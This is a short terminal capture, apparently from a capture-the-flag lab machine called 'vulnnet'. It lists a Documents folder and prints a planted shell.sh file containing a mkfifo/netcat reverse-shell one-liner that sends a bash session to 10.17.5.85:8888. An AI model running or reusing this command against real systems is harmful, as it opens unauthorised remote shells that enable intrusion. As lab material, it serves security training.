 server-management@vulnnet:~/Documents$
server-management@vulnnet:~/Documents$
server-management@vulnnet:~/Documents$ ls -al
total 84
drwxr-xr-x  2 server-management server-management  4096 Sep 19 19:45  .
drwxrw---- 18 server-management server-management  4096 Sep 19 19:45  ..
-rw-r-----  1 server-management server-management 35144 Jan 23  2021 'Daily Job Progress Report Format.pdf'
-rw-r-----  1 server-management server-management 33612 Jan 23  2021 'Employee Search Progress Report.pdf'
-rw-rw-r--  1 server-management server-management    92 Sep 19 19:45  shell.sh
server-management@vulnnet:~/Documents$ cat shell.sh
!#/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.17.5.85 8888 >/tmp/f
server-management@vulnnet:~/Documents$